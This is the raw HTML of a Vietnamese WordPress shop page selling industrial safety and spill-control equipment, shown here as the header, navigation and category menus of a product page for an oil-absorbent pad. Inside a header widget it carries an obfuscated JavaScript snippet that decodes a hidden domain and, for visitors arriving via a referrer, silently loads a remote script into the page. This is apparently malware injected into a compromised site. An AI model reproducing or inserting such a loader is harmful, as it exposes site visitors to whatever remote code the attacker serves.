<link rel='stylesheet' id='bootstrap-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_responsive_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.5.7" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vietsafe.net\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://vietsafe.net/wp-json/" /><link rel="alternate" type="application/json" href="https://vietsafe.net/wp-json/wp/v2/product/9578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietsafe.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://vietsafe.net/?p=9578' />
<link rel="alternate" type="application/json+oembed" href="https://vietsafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fgiay-tham-tran-dau-dung-cu-tran%2Ftam-tham-hut-dau-hoa-chat-tran%2Ftam-tham-hut-dau-tran-sysbel-op0001w%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietsafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fgiay-tham-tran-dau-dung-cu-tran%2Ftam-tham-hut-dau-hoa-chat-tran%2Ftam-tham-hut-dau-tran-sysbel-op0001w%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://vietsafe.net/wp-content/uploads/2019/02/icon-vf.png" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vietsafe.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-180x180.png" />
<meta name="msapplication-TileImage" content="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119908268-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119908268-1');
</script>

</head>
<meta name="google-site-verification" content="ceG8Bl-puZGvMPqerLLNcNwAhjUxMCrvXPiXVkVp0h8" />
<body data-rsssl=1 class="product-template-default single single-product postid-9578 theme-techno_shop woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
	<div class="body-wrapper theme-clearfix ">
		<div class="header-style2"><header id="header" role="banner" class="header">
    <div class="header-msg">
        <div class="container">
                    <div id="sidebar-top" class="sidebar-top">
                <div class="widget text-3 widget_text non-margin"><div class="widget-inner">			<div class="textwidget">Technology Shop - Sản phẩm chính hãng, cam kết chất lượng, uy tín hàng đầu!</div>
		</div></div><div class="widget ya_top-2 ya_top"><div class="widget-inner"><div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div></div></div><div class="widget ya_top-1 ya_top"><div class="widget-inner"><div class="top-login pull-right">
		<ul>
		<li>
		   <a href="javascript:void(0);" data-toggle="modal" data-target="#login_form"><span>Login</span></a> 		</li>
	</ul>
	</div>
</div></div><div class="widget_text widget custom_html-115 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
                </div>
    </div>
	<div class="container">
		<div class="top-header">
			<div class="ya-logo pull-left">
				<a  href="https://vietsafe.net/">
													<img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" alt="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM"/>
										</a>
			</div>
				<div id="sidebar-top-header" class="sidebar-top-header">
												<div class="widget ya_top-3 ya_top non-margin"><div class="widget-inner">
	                         <div class="top-form top-search pull-left">
<ul class="list-inline infoTop">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
	<div class="topsearch-entry">
			<form role="search" method="get" id="searchform_special" action="https://vietsafe.net/">
			<div>
								<div class="cat-wrapper">
					<label class="label-search">
						<select name="search_category" class="s1_option">
							<option value="">All Categories</option>
							<option value="662" >Uncategorized</option><option value="725" >Giấy thấm / Dụng cụ xử lý tràn</option><option value="756" >Bảo hộ lao động</option><option value="850" >Pallet nhựa/ sàn nhựa chống tràn dầu</option><option value="852" >Thiết bị phòng sạch</option><option value="853" >Máy dò khí độc</option><option value="858" >Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</option><option value="859" >Can chứa dung môi /Thùng chứa rác thải dầu</option><option value="860" >Bồn rửa mắt khẩn cấp</option>						</select>
					</label>
				</div>
								<input type="text" value="" name="s" id="s" placeholder="Search for products" />
				<button type="submit" title="Search" class="fa fa-search button-search-pro form-button"></button>
				<input type="hidden" name="search_posttype" value="product" />
			</div>
		</form>
			</div>
</div>
						</div></div>
																	<div class="box-contact-email-phone">

						<div class="hlineRight"> <img src="/lib/icon-phone.png" style="height: 40px"><p style="
font-weight: bold;
font-size: 22px;
line-height: 35px;
margin: 0;
text-transform: uppercase;
color: #da251c;
">1900 066 870</p><p style="clear: both;"><span style="color: #0085ba;font-size: 17px">(028) 66 870 870</span>&nbsp;&nbsp;|&nbsp;&nbsp;<span style="color: #0085ba; font-size: 17px">0948 870 871</span></p></div>

					</div>
										</div>
		</div>
	</div>
</header>
	<!-- Primary navbar -->
<div id="main-menu" class="main-menu">
	<nav id="primary-menu" class="primary-menu" role="navigation">
		<div class="container">
			<div class="mid-header clearfix">
				<a href="#" class="phone-icon-menu"></a>
				<a class="phone-icon-search  fa fa-search" href="#" title="Search"></a>
				<div class="navbar-inner navbar-inverse">
												<div class="resmenu-container"><div id="ResMenu_primary_menu" class="menu-responsive-wrapper"><ul id="menu-mainmenu" class="ya_resmenu"><li class="menu-trang-chu"><a class="item-link" href="https://vietsafe.net/">Trang chủ</a></li>
<li class="active menu-san-pham"><a class="item-link" href="https://vietsafe.net/shop/">Sản phẩm</a></li>
<li class="menu-thuong-hieu"><a class="item-link" href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/">Thương Hiệu</a></li>
<li class="res-dropdown menu-tin-tuc"><a class="item-link dropdown-toggle" href="https://vietsafe.net/tin-tuc/">Tin tức</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/">Dự án đã triển khai</a></li>
	<li class="menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/">Hãng phân phối</a></li>
	<li class="menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/">Tin kỹ thuật</a></li>
</ul>
</li>
<li class="menu-khuyen-mai"><a class="item-link" href="#">Khuyến mãi</a></li>
<li class="menu-lien-he"><a class="item-link" href="https://vietsafe.net/lien-he-vietsafe/">Liên hệ</a></li>
</ul></div></div><ul id="menu-mainmenu-1" class="nav nav-pills nav-mega flytheme-menures"><li  class="menu-trang-chu ya-menu-custom level1"><a href="https://vietsafe.net/" class="item-link" ><span class="have-title"><span class="menu-title">Trang chủ</span></span></a></li><li  class="active menu-san-pham ya-menu-custom level1"><a href="https://vietsafe.net/shop/" class="item-link" ><span class="have-title"><span class="menu-title">Sản phẩm</span></span></a></li><li  class="menu-thuong-hieu ya-menu-custom level1"><a href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/" class="item-link" ><span class="have-title"><span class="menu-title">Thương Hiệu</span></span></a></li><li  class="dropdown menu-tin-tuc ya-menu-custom level1"><a href="https://vietsafe.net/tin-tuc/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Tin tức</span></span></a><ul class="dropdown-menu nav-level1 one-column "><li  class="one-column menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/"><span class="have-title"><span class="menu-title">Dự án đã triển khai</span></span></a></li><li  class="one-column menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/"><span class="have-title"><span class="menu-title">Hãng phân phối</span></span></a></li><li  class="one-column menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/"><span class="have-title"><span class="menu-title">Tin kỹ thuật</span></span></a></li></ul></li><li  class="menu-khuyen-mai ya-menu-custom level1"><a href="#" class="item-link" ><span class="have-title"><span class="menu-title">Khuyến mãi</span></span></a></li><li  class="menu-lien-he ya-menu-custom level1"><a href="https://vietsafe.net/lien-he-vietsafe/" class="item-link" ><span class="have-title"><span class="menu-title">Liên hệ</span></span></a></li></ul>				</div>
				
					<div id="sidebar-top-menu" class="sidebar-top-menu">
					<div class="top-form pull-right">
					</div>
							<div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div>					</div>
	
			</div>
		</div>
	</nav>
</div>
	<!-- /Primary navbar -->

</div>
		<div id="main" class="theme-clearfix">
			<div class="breadcrumbs theme-clearfix"><div class="container"><ul class="breadcrumb" ><li><a href="https://vietsafe.net" >Home</a><span class="divider">/</span></li><li><a href="https://vietsafe.net/shop/" >Sản phẩm</a><span class="divider">/</span></li><li class="active" ><span>Tấm thấm hút dầu tràn &#8211; loại mỏng, 16 Gal / 60 Lít</span></li></ul></div></div>
<div class="container">
	<div class="row">
				<aside id="left" class="sidebar col-lg-3 col-md-3 col-sm-3">
			<div class="widget text-18 widget_text"><div class="widget-inner"><div class="block-title-widget"><h2><span>Danh mục</span></h2></div>			<div class="textwidget">
<div class="vertical_megamenu-2 vertical_megamenu" id="vertical_megamenu">
<div class="resmenu-container"> 
<div id="ResMenu_vertical_menu" class="menu-responsive-wrapper">
<ul id="menu-lmenu" class="ya_resmenu">

    <li class="res-dropdown  menu-bao-ho-lao-dong"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/" class="item-link dropdown-toggle">Bảo hộ lao động</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-mat-na"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/mat-na/"><span class="have-title"><span class="menu-title">Mặt nạ</span></span></a>
        </li>
        
        <li  class="menu-quan-ao-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/quan-ao-bao-ho/"><span class="have-title"><span class="menu-title">Quần áo bảo hộ</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-chan"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chân</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-chong-te-nga"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chong-te-nga/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chống té ngã</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-dau-va-mat"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-dau-va-mat/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ đầu và mặt</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-ho-hap"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-ho-hap/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ hô hấp</span></span></a>
        </li>
        
        <li  class="menu-kinh-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/kinh-bao-ho/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ mắt</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-tai"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tai/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tai</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-tay"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tay/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tay</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-bon-rua-mat-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/" class="item-link dropdown-toggle">Bồn rửa mắt khẩn cấp</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-bon-rua-mat-khan-cap-di-dong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-di-dong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp di động</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-ket-hop-voi-tam"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-ket-hop-voi-tam/"><span class="have-title"><span class="menu-title">Bồn rửa mắt kết hợp vòi tắm</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-khan-cap-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-treo-tuong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp treo tường</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-khan-cap-chan-dung"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-chan-dung/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp chân đứng</span></span></a>
        </li>
        
        <li  class="menu-voi-phun-rua-mat-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/voi-phun-rua-mat-mat/"><span class="have-title"><span class="menu-title">Vòi xịt rửa mắt khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-phong-tam-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/phong-tam-khan-cap/"><span class="have-title"><span class="menu-title">Phòng tắm khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-chau-rua-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/chau-rua-mat/"><span class="have-title"><span class="menu-title">Chậu rửa mắt</span></span></a>
        </li>
        
        <li  class="menu-bo-so-cuu-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bo-so-cuu-treo-tuong/"><span class="have-title"><span class="menu-title">Bộ sơ cứu treo tường</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-can-chua-dung-moi-thung-chua-rac-thai-dau"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/" class="item-link dropdown-toggle">Can chứa dung môi /Thùng chứa rác thải dầu</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-can-chua-dung-moi-dau-chat-de-chay"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/can-chua-dung-moi-dau-chat-de-chay/"><span class="have-title"><span class="menu-title">Can chứa dung môi / dầu / chất dễ cháy</span></span></a>
        </li>
        
        <li  class="menu-thung-chua-dau-loc-thuoc-la"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-dau-loc-thuoc-la/"><span class="have-title"><span class="menu-title">Thùng chứa đầu lọc thuốc lá</span></span></a>
        </li>
        
        <li  class="menu-thung-chua-rac-thai-sinh-hoc"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-rac-thai-sinh-hoc/"><span class="have-title"><span class="menu-title">Thùng chứa rác thải nguy hại</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-may-do-khi-doc"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/" class="item-link dropdown-toggle">Máy dò khí độc</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-may-do-4-khi-lel-o2-co-h2s"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-4-khi-lel-o2-co-h2s/"><span class="have-title"><span class="menu-title">Máy dò 4 khí LEL/O2/CO/H2S</span></span></a>
        </li>
        
        <li  class="menu-may-do-don-khi-may-do-don-khi"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-don-khi-may-do-don-khi/"><span class="have-title"><span class="menu-title">Máy đo đơn khí/ máy dò đơn khí</span></span></a>
        </li>
        
        <li  class="menu-may-do-khi-doc-da-chi-tieu"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-doc-da-chi-tieu/"><span class="have-title"><span class="menu-title">Máy đo khí độc đa chỉ tiêu</span></span></a>
        </li>
        
        <li  class="menu-may-do-khi-ozone-o3"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-ozone-o3/"><span class="have-title"><span class="menu-title">Máy đo khí Ozone (O3)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-giay-tham-tran-dau-dung-cu-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/" class="item-link dropdown-toggle">Giấy thấm / Dụng cụ xử lý tràn</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-tam-tham-hut-dau-hoa-chat-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/"><span class="have-title"><span class="menu-title">Tấm thấm hút dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-phao-quay-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-tham-dau-tran/"><span class="have-title"><span class="menu-title">Phao quây thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-goi-tham-hut-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/goi-tham-hut-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Gối thấm hút dầu/ hóa chất</span></span></a>
        </li>
        
        <li  class="menu-cuon-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/cuon-tham-dau-tran/"><span class="have-title"><span class="menu-title">Cuộn thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-tham-tham-hut-chong-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tham-tham-hut-chong-tran/"><span class="have-title"><span class="menu-title">Thảm thấm hút chất tràn</span></span></a>
        </li>
        
        <li  class="menu-bo-kit-chong-tran-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/bo-kit-chong-tran-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Bộ kit chống tràn dầu / hóa chất</span></span></a>
        </li>
        
        <li  class="menu-khan-lau-cong-nghiep"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/khan-lau-cong-nghiep/"><span class="have-title"><span class="menu-title">Khăn lau công nghiệp</span></span></a>
        </li>
        
        <li  class="menu-phao-quay-dau-trong-nuoc"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-dau-trong-nuoc/"><span class="have-title"><span class="menu-title">Phao quây dầu tràn trên mặt nước (Boom)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-pallet-chong-tran-tu-an-toan"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/" class="item-link dropdown-toggle">Pallet nhựa/ sàn nhựa chống tràn dầu</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-pallet-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-chong-tran-dau/"><span class="have-title"><span class="menu-title">Pallet nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-san-nhua-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/san-nhua-chong-tran-dau/"><span class="have-title"><span class="menu-title">Sàn nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-pallet-cho-phong-thi-nghiem"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-cho-phong-thi-nghiem/"><span class="have-title"><span class="menu-title">Pallet chống tràn cho phòng thí nghiệm</span></span></a>
        </li>
        
        <li  class="menu-pallet-thep-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-thep-chong-tran/"><span class="have-title"><span class="menu-title">Pallet thép chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-thung-nhua-ibc-1000l"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/thung-nhua-ibc-1000l/"><span class="have-title"><span class="menu-title">Thùng nhựa IBC</span></span></a>
        </li>
        
        <li  class="menu-phu0kien-cho-pallt-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/phu0kien-cho-pallt-chong-tran/"><span class="have-title"><span class="menu-title">Phụ kiện cho pallet nhựa, sàn nhựa</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-tu-chong-chay-tu-chua-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/" class="item-link dropdown-toggle">Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-tu-dung-hoa-chat-chong-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-hoa-chat-chong-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hoá chất chống cháy nổ</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-chong-chay-thoi-gian-dai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-chong-chay-thoi-gian-dai/"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ 30 phút / 90 phút</span></span></a>
        </li>
        
        <li  class="menu-tu-hut-khi-doc-chong-chay-30-phut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc-chong-chay-30-phut/"><span class="have-title"><span class="menu-title">Tủ hút khí độc chống cháy 30 phút</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-de-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-de-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất dễ cháy</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-an-mon/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ăn mòn</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-dung-moi-doc-hai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-dung-moi-doc-hai/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất, dung môi độc hại</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-co-bom-hut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-bom-hut/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất có bơm hút</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-binh-khi-gas"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-binh-khi-gas/"><span class="have-title"><span class="menu-title">Tủ đựng bình khí gas</span></span></a>
        </li>
        
        <li  class="menu-tu-nhua-dung-hoa-chat-chong-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-dung-hoa-chat-chong-an-mon/"><span class="have-title"><span class="menu-title">Tủ nhựa đựng hoá chất ăn mòn</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-ma-tuy-chat-cam"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-ma-tuy-chat-cam/"><span class="have-title"><span class="menu-title">Tủ đựng ma túy / Chất cấm</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-thuoc-tru-sau-chat-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-thuoc-tru-sau-chat-doc/"><span class="have-title"><span class="menu-title">Tủ đựng thuốc trừ sâu / Chất độc</span></span></a>
        </li>
        
        <li  class="menu-hop-dung-hoa-chat-chong-chay-di-dong"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/hop-dung-hoa-chat-chong-chay-di-dong/"><span class="have-title"><span class="menu-title">Hộp đựng hóa chất chống cháy di động</span></span></a>
        </li>
        
